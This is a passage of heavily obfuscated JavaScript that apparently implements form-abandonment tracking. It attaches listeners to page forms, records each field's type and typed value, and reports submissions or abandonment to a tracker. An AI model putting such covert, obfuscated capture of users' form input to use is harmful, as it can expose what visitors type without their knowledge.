_0x2a11d8=_0x4ddb05[_0x2b31d6(-0x2b4,0x129,-0x20d,-0x9e)+'n']&&_0x4ddb05[_0x41a6f8(0x5b2,0x54f,0x930,0x627)+'n']!==window['locat'+_0x2b31d6(-0x15c,-0x63,0x279,0x2b4)][_0x2b31d6(0x1f9,-0xef,0x21a,-0x4ed)],_0x557c25=(_0x4ddb05[_0x41a6f8(0x3f4,0x2c7,0x275,-0x132)+'d']||_0x3cce4f[_0x41a6f8(0x170,0x549,0x716,0x650)])[_0x2b31d6(0x409,0x59a,0x1a3,0x3a8)+_0x41a6f8(0xbf0,0xa26,0xb5a,0xd65)+'e']()===_0x41a6f8(0xa75,0x981,0xb20,0x591),_0x50cebe=_0x4ddb05[_0x41a6f8(0x44c,0x74d,0x6a2,0xaa1)+_0x2b31d6(0x40f,0x9b,0x62,0x1fa)+_0x2b31d6(-0x41d,-0x147,-0x74,-0x33e)](_0x2b31d6(-0x44a,-0x159,-0x33e,0x70)+'n[typ'+_0x2b31d6(0x726,0x508,0x543,0x53a)+'bmit\x22'+_0x41a6f8(0x7eb,0x6b1,0x45a,0x927)+_0x41a6f8(0x8f9,0x5d3,0x5a3,0x8a1)+_0x41a6f8(0xaea,0x93a,0x7a6,0x626)+'submi'+'t\x22]');return _0x2a11d8||_0x557c25||_0x50cebe;}catch(_0x1c8b83){if(_0x3cce4f[_0x41a6f8(0x9a,0x3af,0x31e,0x57c)](_0x3cce4f[_0x41a6f8(-0xab,0x317,0x4fe,0xcd)],'AjrYT'))return this['track'+'er']['confi'+'g'][_0x41a6f8(0x38a,0x46e,0x2e3,0x294)]('Redir'+_0x41a6f8(0xce5,0xa58,0x9a8,0x6fd)+_0x41a6f8(0x900,0x5b7,0x921,0x595)+'ion\x20e'+_0x41a6f8(0x6cc,0x4e2,0x22b,0x239),_0x1c8b83),!![];else this[_0x2b31d6(0x68d,0x34d,0x68b,0x564)+'er'][_0x2b31d6(0x357,0x4bc,0x81a,0x7ac)+'g'][_0x2b31d6(0x390,0x48,-0x27,-0x24b)]('Error'+_0x41a6f8(0x5ed,0x8c5,0x8e9,0x83a)+_0x41a6f8(0x66e,0x30a,-0x1c,0x704)+'p\x20for'+_0x41a6f8(0xb4b,0x9a3,0xd2e,0x9c0)+_0x41a6f8(0x682,0x908,0xa08,0x83a)+':',_0x103f2d);}}[_0x400c88(0x18a,0x57b,0x4c9,0x13e)+_0x462705(0xb6f,0xf56,0xa6d,0xb05)+_0x462705(0xc78,0x99a,0x9ff,0xdec)+'sionW'+_0x462705(0x8bf,0x774,0x606,0x83c)+_0x400c88(-0x238,0x27d,-0xcd,-0x15e)+_0x462705(0xa0b,0xba7,0xb3d,0xa09)+_0x462705(0x7cb,0x826,0x722,0x51f)+'n'](_0x5b80ac,_0x2da94a){const _0x519607={};function _0x252194(_0x1e6a75,_0x8835ac,_0x52aa35,_0xe2b82f){return _0x400c88(_0x1e6a75-0xdf,_0x1e6a75,_0xe2b82f-0x64c,_0xe2b82f-0x4b);}_0x519607[_0x252194(0x841,0x590,0x463,0x6cb)]=_0x5bc5b1(0x385,0x8a1,0x8d5,0x4fe)+_0x252194(0x8ee,0x711,0x5c4,0x6c3)+_0x252194(0x9cc,0x5f4,0x86f,0x745)+'\x20prot'+_0x252194(0x92a,0x9c8,0x850,0x7b1)+_0x252194(0xc46,0x7d7,0xe1a,0xa95)+_0x252194(0x90e,0xe4a,0xdc7,0xbe6)+_0x5bc5b1(0x4ab,0x51e,0x8b2,0x5c3)+_0x5bc5b1(0x144,0x91,-0xb,0x38d)+'):';function _0x5bc5b1(_0x14a57c,_0x4ded9c,_0x457d34,_0x17ff52){return _0x400c88(_0x14a57c-0xf5,_0x14a57c,_0x17ff52-0x3ec,_0x17ff52-0xee);}const _0x28c103=_0x519607;try{this[_0x5bc5b1(0x61b,0x3a8,0x734,0x6a5)+_0x5bc5b1(0xc3b,0x925,0x9a6,0x87c)+'aconS'+_0x5bc5b1(0xbb7,0x75e,0xd7e,0x9fe)+_0x252194(0x8ab,0xbe3,0xe05,0xbea)](_0x5b80ac),this[_0x5bc5b1(0x76a,0xcb3,0x614,0x9bb)+_0x5bc5b1(0x73b,0xa4d,0x64c,0x65a)+'sSubm'+'itted'](_0x2da94a,_0x5b80ac);}catch(_0x5f052a){this['track'+'er'][_0x5bc5b1(0x841,0x9c3,0x519,0x8b9)+'g'][_0x5bc5b1(0x74c,0x710,0x57f,0x445)](_0x28c103[_0x5bc5b1(0xce,0x6af,0x790,0x46b)],_0x5f052a);}}[_0x400c88(-0x19,0x6b5,0x2b9,0x533)+'mptBe'+'aconS'+_0x400c88(0x6cb,0x2ac,0x612,0x3ba)+_0x462705(0xc04,0xc7c,0xbe8,0xbbb)](_0x3e5487){function _0x23e28d(_0x4b24b5,_0x4431d7,_0x13dac4,_0x4b2c93){return _0x462705(_0x4431d7- -0x398,_0x4431d7-0xc6,_0x13dac4-0xd4,_0x4b24b5);}function _0x555580(_0x4fdbca,_0x4e2429,_0x1fb991,_0x591b65){return _0x400c88(_0x4fdbca-0x1c3,_0x1fb991,_0x4fdbca-0xe1,_0x591b65-0x28);}try{return this[_0x23e28d(0x9c6,0x62c,0x726,0x8b3)+'er']['track'+'FormS'+_0x555580(0x6f3,0xafb,0x810,0xa55)+'sion'](_0x3e5487)[_0x23e28d(0x938,0x7ee,0x98e,0x533)](_0x49ee03=>{})[_0x23e28d(0x4bc,0x886,0x47b,0xb01)](_0x18b8f9=>{}),!![];}catch(_0x3ae2dd){return![];}}['_extr'+_0x462705(0x8b8,0x61e,0xaed,0xca2)+_0x400c88(-0x2c5,-0x4bb,-0x134,0xc9)+'ldsSa'+_0x400c88(0x65d,0x2e,0x3dc,0x568)](_0x388aca){function _0x4d976e(_0x4e798e,_0x7c3b79,_0x21e9b6,_0x323a78){return _0x400c88(_0x4e798e-0xfd,_0x323a78,_0x7c3b79-0x3b7,_0x323a78-0xff);}function _0x648157(_0x4ae99e,_0x3c72dc,_0x1c1797,_0x1f4de1){return _0x400c88(_0x4ae99e-0x5d,_0x1c1797,_0x1f4de1-0xcd,_0x1f4de1-0x135);}try{return this[_0x648157(0x225,0x350,0x104,0x356)+_0x4d976e(0x8c9,0x609,0x87d,0x62e)+_0x4d976e(0x5d3,0x283,0x164,0x5c8)+_0x648157(0x54b,0x261,0x6f0,0x30d)](_0x388aca);}catch(_0x4e03b8){return{};}}[_0x462705(0xc35,0xf47,0x8df,0xba6)+'FormA'+_0x462705(0x786,0x81e,0x79f,0x6a1)+_0x462705(0x608,0x68c,0x6fc,0x72d)](_0x47d5e6,_0x49a320){function _0x5e38ad(_0x27f205,_0x2cef9b,_0x17cf0a,_0x4cba32){return _0x400c88(_0x27f205-0x1,_0x17cf0a,_0x27f205-0x3d,_0x4cba32-0x1e);}function _0x767fc0(_0x2023b8,_0x315c16,_0x212434,_0x1669fe){return _0x400c88(_0x2023b8-0x1c0,_0x212434,_0x315c16-0x363,_0x1669fe-0x127);}try{if(this['_form'+_0x767fc0(0xcc3,0x910,0x756,0xa6e)+'s']&&this[_0x767fc0(0x560,0x2ea,0x251,-0x11f)+_0x767fc0(0x8cc,0x910,0x7c5,0x524)+'s']['has'](_0x47d5e6)){const _0x332e2c=this[_0x5e38ad(-0x3c,0x213,-0x3a4,0x246)+'State'+'s']['get'](_0x47d5e6);_0x332e2c['wasSu'+'bmitt'+'ed']=!![],_0x332e2c[_0x5e38ad(0xb4,-0x1e0,0x408,0x3aa)+_0x767fc0(0x7a5,0x45c,0x72f,0x4bc)+_0x767fc0(0x76d,0x5d3,0x6de,0x9be)]=Date[_0x767fc0(0x40d,0x360,0x2cb,0x521)](),_0x332e2c[_0x5e38ad(0xb4,0x73,0x2b0,-0x336)+_0x5e38ad(0x136,0x258,-0x21a,0x3c1)+_0x5e38ad(-0x40,0x208,-0x2bc,-0x8e)]=_0x49a320;}this[_0x5e38ad(-0xba,0x26e,0x1cd,-0x477)+_0x5e38ad(0x46,-0xad,-0x374,0x2e2)+_0x5e38ad(0xcb,-0xd6,-0x1e6,0xd3)+_0x767fc0(0x290,0x3c8,0x68f,0x7b4)+'e']=Date[_0x5e38ad(0x3a,0x31a,0x17,-0x2f3)](),this[_0x767fc0(0x54f,0x26c,0x17,-0x11)+_0x767fc0(0x47c,0x36c,0x2b2,0x283)+_0x5e38ad(0xcb,-0x162,0x139,0x10b)+_0x767fc0(0x56a,0x26d,0x45c,-0x76)+'m']=_0x47d5e6,this[_0x767fc0(0x4f8,0x88b,0x9bf,0x8ad)+'yAban'+_0x5e38ad(0x338,0x5b8,0xa7,0x2e)+_0x5e38ad(0x1ba,0x46c,-0x196,0xc9)+'cessi'+'ng'](-0x1477+-0x28*-0x19d+0x1*-0x501),this[_0x5e38ad(0x39b,0x550,0x44f,0x22d)+'er'][_0x5e38ad(0x50a,0x114,0x634,0x7ad)+'g'][_0x5e38ad(0x96,0x17d,-0xc8,-0x2ff)](_0x5e38ad(0x14f,-0xfd,0x305,0x417)+(_0x49a320[_0x5e38ad(0x689,0x9bd,0x35e,0x868)+'d']||'anony'+'mous')+('\x20mark'+_0x767fc0(0x43f,0x6d4,0xa18,0x30e)+_0x767fc0(0x6dd,0x6cc,0x592,0x510)+'itted'));}catch(_0x399753){this[_0x5e38ad(0x39b,-0x4e,0x58f,0x6f3)+'er'][_0x5e38ad(0x50a,0x5b9,0x602,0x87f)+'g'][_0x767fc0(0x151,0x3bc,0x6,0x15d)]('Form\x20'+'submi'+_0x767fc0(0x24f,0x45c,0x805,0x74a)+_0x5e38ad(0x498,0x413,0x5f7,0x85b)+_0x5e38ad(0x670,0x619,0x7df,0x6f1)+_0x5e38ad(0x52,-0x276,-0x34a,0x126)+'(não\x20'+_0x5e38ad(-0xb5,0x15d,0x2af,0x1d1)+'co):',_0x399753);}}[_0x462705(0xbec,0xc1b,0xfb5,0xd32)+'FormA'+'bando'+_0x462705(0xb60,0xaeb,0x892,0x9bd)](){const _0x179d37={};function _0x196abf(_0xbedd57,_0x117097,_0x22732b,_0x2dd562){return _0x462705(_0x22732b- -0x5fa,_0x117097-0x13c,_0x22732b-0xc6,_0x117097);}_0x179d37[_0x3fd9af(-0x6d,-0xb,0x29f,-0x10f)]=_0x196abf(0x1da,-0xc4,0x134,-0x1ca)+_0x196abf(0x1da,-0x83,0x23f,0x3ae)+_0x3fd9af(0x46a,0x5cf,0x314,0x272),_0x179d37[_0x3fd9af(0x8a6,0x148,0x4fb,0x7e8)]='Form\x20'+_0x196abf(0x175,0x59a,0x47e,0x407)+'onmen'+_0x3fd9af(0x661,0x652,0x369,0x763)+'up\x20fa'+_0x3fd9af(0x32b,-0x3ac,0x4e,0x1c);const _0x4eeaae=_0x179d37;function _0x3fd9af(_0x54b99b,_0x1c182e,_0x303f46,_0x51536d){return _0x400c88(_0x54b99b-0xa3,_0x51536d,_0x303f46-0x127,_0x51536d-0x82);}if(this['_form'+_0x3fd9af(0x507,0xa70,0x762,0x64f)+_0x3fd9af(0x759,-0x8a,0x35f,-0x61)+_0x3fd9af(-0xe9,0x158,0x1ad,0x266)+_0x3fd9af(0x3b3,0x1d5,0x2ee,0x4ec)])return;try{const _0x4e5564=_0x4eeaae[_0x3fd9af(0x605,0x1c9,0x29f,0x18f)][_0x196abf(0x3e1,0x2e7,0x52f,0x2d8)]('|');let _0x5d16ba=-0x25e4+-0xa16+0xb2*0x45;while(!![]){switch(_0x4e5564[_0x5d16ba++]){case'0':this[_0x3fd9af(0x93,0x28,-0x50,0x380)+_0x3fd9af(-0xb2,0x23f,0x113,0x1c0)+'wForm'+'s']();continue;case'1':this[_0x196abf(0x15a,0xd7,0x29f,0x5d0)+_0x3fd9af(0x23a,0xfc,0x324,0x322)+_0x3fd9af(0x462,0x88c,0x762,0x3d3)+_0x196abf(0x28a,0x265,0x2a4,0x3e9)+_0x196abf(0x305,0x508,0x609,0x859)+'xisti'+_0x3fd9af(-0x2f5,-0x29e,-0x38,0x0)+'ms']();continue;case'2':this[_0x196abf(-0x166,0x15d,0x29f,0x3e)+'pSubm'+'issio'+'nTrac'+_0x3fd9af(0x465,0x638,0x292,0x1cf)]();continue;case'3':this['_setu'+_0x3fd9af(0x3ac,-0x10c,0x225,-0x66)+_0x196abf(0x37b,0x6a9,0x367,0x132)+_0x196abf(0x65d,-0x66,0x356,0x63f)+_0x3fd9af(0x247,0x8e4,0x5e4,0x3f1)]();continue;case'4':this['_form'+_0x196abf(0x4ba,0x9fc,0x619,0x789)+'s']=new WeakMap();continue;case'5':this[_0x196abf(-0x100,0x3ee,0x13c,0x451)+_0x3fd9af(0x7d8,0x285,0x422,0x111)+_0x196abf(0x31b,0x101,0x412,0x2b6)+_0x196abf(0x23d,0x7d1,0x49c,0x686)]=new WeakMap();continue;case'6':this[_0x196abf(0x7e,-0x3f2,-0xd,0x3e0)+_0x3fd9af(0x89c,0x9d7,0x762,0x4c4)+'onmen'+_0x196abf(0xb7,-0x298,0xf2,0xe)+_0x3fd9af(0x512,0x2ac,0x2ee,0x48d)]=!![];continue;}break;}}catch(_0x43d0c9){this[_0x196abf(0x69b,0x78a,0x3ca,0x2df)+'er']['confi'+'g']['log'](_0x4eeaae[_0x3fd9af(0x8c7,0x4db,0x4fb,0x65b)],_0x43d0c9);}}['_setu'+_0x462705(0x863,0x51c,0x883,0x93c)+_0x462705(0xca1,0xaa4,0xa2f,0x933)+'onmen'+_0x462705(0xc03,0xeec,0xdf8,0xcc7)+_0x462705(0x818,0x414,0xbc8,0xaf5)+_0x400c88(-0x49,-0x34c,-0x15f,0x3f)+'ms'](){function _0x2d88ee(_0x566cf3,_0x4a6f13,_0x1fb39f,_0x19007a){return _0x462705(_0x1fb39f- -0x443,_0x4a6f13-0x9b,_0x1fb39f-0x5e,_0x19007a);}function _0x8a934f(_0x35b3d3,_0x59a6e8,_0x48da89,_0x5cacd6){return _0x462705(_0x59a6e8-0x7d,_0x59a6e8-0xba,_0x48da89-0x64,_0x48da89);}try{const _0x5f5ad9=document[_0x8a934f(0xc90,0xa1b,0x6b5,0xb2c)+_0x2d88ee(0x2a5,0x2ed,0x2cf,0x39f)+_0x2d88ee(0x3c2,0x428,0x336,0x64c)+'l'](_0x8a934f(0x87a,0xbb9,0xa4a,0xd6a));_0x5f5ad9['forEa'+'ch'](_0x394ca7=>this[_0x8a934f(0x9a1,0x5da,0x9de,0x963)+_0x8a934f(0x538,0x8ce,0x918,0x75c)+'mMoni'+_0x2d88ee(0x980,0x53f,0x7a5,0xa57)+'g'](_0x394ca7));}catch(_0x18c16f){this['track'+'er']['confi'+'g'][_0x2d88ee(0x31f,0x5f,0x27c,0x4)](_0x2d88ee(-0x19a,0x4f2,0x193,-0x9d)+'\x20sett'+_0x8a934f(0x537,0x5d8,0x494,0x6c2)+'p\x20exi'+_0x2d88ee(0x622,0x542,0x608,0x8d6)+_0x8a934f(0x773,0x9e9,0x99e,0xd25)+'s:',_0x18c16f);}}[_0x462705(0x55d,0x1bd,0x511,0x6f4)+'chFor'+'mMoni'+_0x462705(0xbe8,0x8d0,0xdc1,0xad7)+'g'](_0x1ba3b3){const _0x39f08c={};function _0x52e2d8(_0x4653ae,_0x3297d2,_0x50378a,_0x48c933){return _0x400c88(_0x4653ae-0x199,_0x50378a,_0x4653ae-0x625,_0x48c933-0xdd);}function _0x4334f7(_0x525e0d,_0x2cbeaa,_0x65a0f1,_0x92d2c6){return _0x462705(_0x65a0f1- -0x93,_0x2cbeaa-0x1f,_0x65a0f1-0xb1,_0x2cbeaa);}_0x39f08c[_0x52e2d8(0x68e,0x658,0xa4e,0x56e)]=_0x4334f7(0x892,0x3b1,0x4a8,0x3ec)+_0x52e2d8(0x6e2,0x565,0x5a7,0x304)+_0x4334f7(0x586,0xc9c,0x8cd,0x93d)+_0x52e2d8(0x918,0x784,0x81a,0x5bd)+_0x52e2d8(0x946,0x7d7,0xd23,0x621),_0x39f08c[_0x52e2d8(0x629,0x93f,0x8b3,0x265)]=_0x4334f7(0x15b,0x4c9,0x543,0x544)+_0x52e2d8(0x568,0x7a3,0x61c,0x39a)+'ching'+_0x4334f7(0x9ba,0x53a,0x8d9,0x8c2)+'\x20moni'+'torin'+'g:';const _0x1593d6=_0x39f08c;try{if(this[_0x4334f7(0x29c,0x88b,0x55a,0x943)+_0x52e2d8(0xbd2,0xd7b,0xdd7,0x94f)+'s'][_0x4334f7(0x3d5,0x7f5,0x5fa,0x621)](_0x1ba3b3))return;const _0x1ec8fa={'hasInteracted':![],'wasSubmitted':![],'startTime':null,'interactionCount':0x0,'fieldData':new Map()};this['_form'+'State'+'s'][_0x4334f7(0x72e,0xce4,0xa3e,0xbea)](_0x1ba3b3,_0x1ec8fa);const _0x4cffb9=_0x1ba3b3[_0x4334f7(0xbb7,0x884,0x90b,0x6d6)+_0x52e2d8(0x6d1,0x8c4,0x568,0x2eb)+_0x4334f7(0xa74,0x4b6,0x6e6,0xaac)+'l'](_0x1593d6[_0x4334f7(0x59d,0x644,0x63c,0x823)]);_0x4cffb9[_0x4334f7(0x3c8,0x47f,0x691,0x3f1)+'ch'](_0x34d4da=>{function _0x5752bc(_0x330f41,_0x3d104d,_0x5d9835,_0xb02dc3){return _0x52e2d8(_0x5d9835- -0x6c5,_0x3d104d-0x0,_0xb02dc3,_0xb02dc3-0x1aa);}function _0xfcb4f2(_0x420cc4,_0x239379,_0x5940c4,_0x3b70ca){return _0x4334f7(_0x420cc4-0xe4,_0x239379,_0x5940c4- -0x448,_0x3b70ca-0xdf);}this[_0x5752bc(-0x3f4,-0xd7,-0x1a9,-0x3c4)+_0x5752bc(-0xeb,-0xb2,-0x38,0x79)+_0x5752bc(0x194,-0xff,0x1e3,0x275)+_0xfcb4f2(0x778,0x27f,0x36b,0x1bd)+'ng'](_0x34d4da,_0x1ba3b3,_0x1ec8fa);});}catch(_0x46a123){this[_0x52e2d8(0x983,0xbb7,0xb02,0x9cf)+'er'][_0x4334f7(0x8d0,0x697,0xaa0,0xc78)+'g'][_0x52e2d8(0x67e,0x436,0x954,0x298)](_0x1593d6[_0x4334f7(0x6ff,0x5a4,0x5d7,0x8fb)],_0x46a123);}}[_0x462705(0x55d,0x38e,0x820,0x85c)+_0x462705(0x6ce,0x56b,0x6d2,0x819)+'utMon'+_0x400c88(0x442,0x3bc,0x1e0,0x138)+'ng'](_0x58d8ff,_0x11d237,_0x301b0a){const _0x3b159b={'rjklN':_0x1d5fc2(0x768,0x672,0x89a,0xa42)+'ed','OdAXH':_0x1d5fc2(0x2a5,0x32d,0xa1,0x342),'AEKSi':function(_0x46fd7b,_0x5921f2){return _0x46fd7b!==_0x5921f2;},'ViNmi':_0x1d5fc2(0x532,0x6a5,0x687,0x837),'ZFypv':function(_0x47023a,_0x217c88){return _0x47023a(_0x217c88);},'OMtzJ':function(_0x549590,_0x207120,_0x39eb3f){return _0x549590(_0x207120,_0x39eb3f);},'viQuv':_0x12a65c(0x5eb,0x8a3,0x237,0x64d)+'e','RrghZ':_0x12a65c(0x51f,0x8ca,0x496,0x855)};function _0x12a65c(_0x395fbf,_0x20798c,_0x5ee9b4,_0x525c7b){return _0x462705(_0x395fbf- -0x298,_0x20798c-0x11d,_0x5ee9b4-0xe6,_0x20798c);}function _0x1d5fc2(_0x18580a,_0x5a46cb,_0x27115a,_0x26fb64){return _0x462705(_0x5a46cb- -0x43f,_0x5a46cb-0x6b,_0x27115a-0x17c,_0x26fb64);}try{let _0xf1041e;const _0x5b5507=()=>{function _0x3461eb(_0x470275,_0x5c5dc4,_0x1b98f9,_0x1ee807){return _0x12a65c(_0x470275-0x333,_0x1b98f9,_0x1b98f9-0x19b,_0x1ee807-0x1a0);}function _0x485f8d(_0x2d7478,_0x4deea6,_0x4bc222,_0x4f1d9b){return _0x1d5fc2(_0x2d7478-0x19,_0x4deea6-0x134,_0x4bc222-0x1e6,_0x2d7478);}if(_0x3b159b['OdAXH']!=='wXzyW')try{if(_0x3b159b[_0x3461eb(0xa53,0xc64,0xbc6,0xb2a)](_0x485f8d(0xae8,0x8d8,0x617,0xaf5),_0x3b159b[_0x485f8d(0x597,0x463,0x60c,0x359)]))_0x3b159b[_0x485f8d(0xad8,0x9a0,0xad0,0x7ca)](clearTimeout,_0xf1041e),_0xf1041e=_0x3b159b[_0x485f8d(0x211,0x28f,0x12,0x3a4)](setTimeout,()=>{function _0x430a69(_0x4347f7,_0xd0245,_0x355194,_0x486ff4){return _0x3461eb(_0x4347f7- -0x429,_0xd0245-0x61,_0x486ff4,_0x486ff4-0xc8);}!_0x301b0a[_0x3d510b(0x628,-0x127,0xdd,0x2de)+_0x3d510b(0x142,0x330,0x60,0x460)+_0x430a69(0x302,0x14f,0xad,0x54b)]&&(_0x301b0a['hasIn'+_0x430a69(0x2e8,-0xf1,0x25,0x89)+_0x3d510b(0x52f,0x197,0x3dd,0x47a)]=!![],_0x301b0a[_0x3d510b(0x566,0x8b7,0x78d,0x8b4)+_0x3d510b(0x3d8,0x939,0x6d1,0x6c0)]=Date[_0x430a69(0x2d5,0x514,0xea,-0x120)](),this[_0x430a69(0x6bb,0x39b,0x7de,0x6fb)+_0x3d510b(0x79d,0x695,0x906,0x5f0)+_0x430a69(0x130,0x1e3,0x530,-0xaf)](_0x11d237));function _0x3d510b(_0x3dcb6a,_0x417929,_0x5ba045,_0x339b70){return _0x3461eb(_0x339b70- -0x2b1,_0x417929-0x79,_0x417929,_0x339b70-0x7b);}_0x301b0a['inter'+'actio'+_0x3d510b(0xaa6,0xc3c,0x6fa,0xa2f)+'t']++;const _0x586a3d=_0x58d8ff[_0x430a69(0x3c6,0x206,0x571,0x50b)]||_0x58d8ff['id']||_0x3b159b[_0x3d510b(0xa0e,0x32e,0x6d4,0x66c)];!this['_shou'+'ldIgn'+_0x3d510b(0x45c,0x682,0x3d4,0x3ae)+_0x3d510b(0x6ed,0xcd9,0x593,0x99a)](_0x58d8ff)&&_0x301b0a[_0x430a69(0x918,0x616,0xbdb,0x8ad)+'Data'][_0x430a69(0x743,0x988,0x91a,0xaa2)](_0x586a3d,{'type':_0x58d8ff[_0x430a69(0x757,0x908,0x6ff,0x599)]||_0x58d8ff['tagNa'+'me'][_0x430a69(0x883,0x9d3,0xc26,0xc72)+_0x3d510b(0xd8b,0x7f3,0xab7,0xa61)+'e'](),'hasValue':!!(_0x58d8ff['value']||'')[_0x3d510b(0x76e,0x720,0x7b2,0xa66)](),'value':_0x58d8ff[_0x430a69(0x13c,0x26f,-0x197,-0x2ad)]||'','inputElement':_0x58d8ff});},-0x4*0x89f+-0x16a6+0x3986);else return;}catch(_0x5bb83e){this['track'+'er'][_0x3461eb(0xbce,0xca8,0xce2,0xf55)+'g'][_0x3461eb(0x75a,0xa29,0x665,0xa6c)](_0x3461eb(0x9e3,0x640,0xc73,0x796)+_0x3461eb(0xb75,0xa16,0x878,0xdd8)+'ling\x20'+_0x3461eb(0xc14,0xffc,0xea1,0xdb1)+':',_0x5bb83e);}else _0x28fae7&&_0xb976c8[_0x3461eb(0xb67,0xd21,0x922,0xf40)+'et']&&(_0x460212[_0x485f8d(0x540,0x7c1,0xa77,0xa98)+'et'][_0x5546ee]=_0x18835);},_0x6d17f1=[_0x12a65c(0x2a3,0x395,0x324,0x4ff),_0x3b159b[_0x1d5fc2(0x4a,0x1f9,0x188,0x24c)],_0x3b159b[_0x12a65c(0x8cd,0xbd3,0x55c,0x9f7)]];_0x6d17f1['forEa'+'ch'](_0x99e42=>{function _0x3088bd(_0x1dcccf,_0xccda57,_0x8b778d,_0x19de59){return _0x12a65c(_0xccda57-0x2b4,_0x8b778d,_0x8b778d-0x2a,_0x19de59-0x1ea);}function _0x1f5d89(_0x1138c7,_0x9a0802,_0x15e898,_0x571d55){return _0x12a65c(_0x9a0802-0x1a7,_0x1138c7,_0x15e898-0xf5,_0x571d55-0x17b);}if('zJgrX'!==_0x1f5d89(0x8b4,0x7e2,0x65a,0xbb3))return _0x4f13a9['getAt'+'tribu'+'te']?_0x3be7f3['getAt'+_0x3088bd(0x1a8,0x59c,0x94c,0x559)+'te'](_0x1e26da):null;else{const _0x4a57f6={};_0x4a57f6[_0x3088bd(0x27e,0x61b,0x98a,0x59a)+'ve']=!![],_0x4a57f6[_0x3088bd(0x924,0x9cf,0x9fb,0xd6c)+'re']=![],_0x58d8ff[_0x1f5d89(0x613,0xa0a,0xc0f,0xdbd)+_0x1f5d89(0xac6,0x85e,0x9d6,0x4cc)+_0x3088bd(0x7cc,0xb61,0xe7b,0xce8)+'r'](_0x99e42,_0x5b5507,_0x4a57f6);}});}catch(_0x1b966f){this['track'+'er'][_0x12a65c(0x89b,0x6f0,0x53c,0xaf3)+'g'][_0x12a65c(0x427,0x61d,0x2c2,0x4df)](_0x1d5fc2(0x240,0x197,-0x245,0x40d)+_0x1d5fc2(0x280,0x16a,-0x202,0x482)+'ching'+_0x12a65c(0x84a,0x7aa,0x854,0x8ee)+_0x1d5fc2(0x111,0x1d3,0x3f7,0x235)+_0x1d5fc2(0x4f5,0x407,0x3bb,0x57e)+'ng:',_0x1b966f);}}[_0x462705(0x899,0x926,0x7f5,0xc6c)+_0x462705(0x9ac,0xaa7,0xd2c,0x6e6)+'issio'+_0x462705(0x6a5,0x373,0x633,0x678)+_0x462705(0x7d1,0xa31,0x483,0x905)](){const _0x1d960e={};_0x1d960e[_0x13712e(-0x25f,-0x6d,0x104,0x10b)]=function(_0x503b45,_0x491f35){return _0x503b45===_0x491f35;};function _0x13712e(_0x1701a3,_0x31d948,_0x1155f9,_0x36e4e7){return _0x400c88(_0x1701a3-0x13b,_0x1701a3,_0x31d948-0xdf,_0x36e4e7-0x7e);}_0x1d960e[_0x13712e(-0xa7,0x323,-0x21,0x39a)]='FORM',_0x1d960e[_0x13712e(0x2ef,-0xca,0x200,0x300)]=_0x13712e(0x26f,0x55f,0x4f6,0x857);function _0x4f2b9d(_0x251cae,_0x3e4b14,_0x85a356,_0x59a0b2){return _0x400c88(_0x251cae-0x1b6,_0x251cae,_0x85a356-0x5c7,_0x59a0b2-0x5a);}_0x1d960e['RqNrf']=_0x13712e(0x48a,0x1f5,0x547,0x344),_0x1d960e[_0x13712e(0x1f0,0x35a,0x314,0x15f)]=function(_0x52288a,_0x5a4486){return _0x52288a+_0x5a4486;},_0x1d960e[_0x13712e(0x1cd,0xe5,0x2fa,-0x21e)]='...',_0x1d960e[_0x4f2b9d(0xcf4,0x7ea,0xa7c,0xdb4)]=_0x4f2b9d(0x59b,0x795,0x49c,0x642)+_0x4f2b9d(0x54a,0x4e6,0x684,0x872)+_0x4f2b9d(0xc96,0xa67,0x8c1,0xb9c)+_0x13712e(0x50b,0x3d2,0x755,0x3b8)+_0x13712e(0x5f7,0x400,0x4a1,0xd3),_0x1d960e['CKhii']=function(_0xe9a4a7,_0x9c3100){return _0xe9a4a7!==_0x9c3100;},_0x1d960e[_0x13712e(0x40d,0x705,0xaff,0x7d5)]=_0x13712e(0x0,0x25a,0x1e,0x611),_0x1d960e[_0x13712e(0x43c,0x160,0x94,0x386)]='Form\x20'+'submi'+'t\x20det'+_0x4f2b9d(0x6f5,0x85f,0x98b,0x6d7)+_0x13712e(0x5d0,0x56b,0x5e6,0x805)+_0x4f2b9d(0xde5,0xd72,0xacf,0xafd)+_0x13712e(0x4fa,0x1ae,0x8d,0x149)+_0x4f2b9d(0x540,0x61f,0x458,0x2d6)+'ssing'+'\x20dela'+_0x4f2b9d(0xb47,0x88d,0x9e8,0xba7)+'y\x208s',_0x1d960e[_0x4f2b9d(0xa87,0x99c,0x8c5,0xb08)]=function(_0x22b58d,_0x2e1978){return _0x22b58d===_0x2e1978;},_0x1d960e[_0x13712e(0x55b,0x6d9,0x57c,0x360)]=_0x4f2b9d(0xf1a,0xda8,0xb1a,0xb3d),_0x1d960e[_0x4f2b9d(0x3e1,0x2d5,0x45e,0x96)]=_0x13712e(0x1d0,0x1bf,0x299,0x186)+_0x13712e(0x1bf,0x1d8,0x307,0x26f)+_0x13712e(0x24e,-0x91,-0x483,0x29f)+_0x4f2b9d(0xbd4,0x4c5,0x889,0x887)+_0x4f2b9d(0x7e0,0xbea,0xa84,0x75e)+'\x20erro'+'r:';const _0x720a12=_0x1d960e;try{const _0x4124b7={};_0x4124b7['passi'+'ve']=!![],_0x4124b7[_0x4f2b9d(0xa1b,0x838,0x914,0xa7a)+'re']=!![],document[_0x4f2b9d(0x8e5,0x679,0xa5c,0x798)+_0x13712e(0x2d,0x3c8,0x4a4,0x438)+_0x13712e(0x439,0x5be,0x1cd,0x759)+'r'](_0x4f2b9d(0x3b3,0xa2d,0x63e,0x548)+'t',_0x281723=>{function _0x603a76(_0x2b09d5,_0x3eef9d,_0x3e5697,_0x564614){return _0x4f2b9d(_0x3eef9d,_0x3eef9d-0x1c1,_0x2b09d5- -0x647,_0x564614-0xb7);}function _0x5cddaf(_0x24a5f9,_0x5a39c7,_0x327997,_0x31dfa8){return _0x13712e(_0x5a39c7,_0x24a5f9-0x42d,_0x327997-0x131,_0x31dfa8-0xa5);}try{if(_0x281723[_0x5cddaf(0x6ad,0x3c1,0x620,0x69f)+'t']&&_0x720a12['gskoK'](_0x281723[_0x603a76(0x121,0x403,-0x29a,-0xb2)+'t'][_0x5cddaf(0xa86,0xda5,0xb73,0xd5d)+'me'],_0x720a12[_0x5cddaf(0x750,0x81b,0x584,0x3ad)])){const 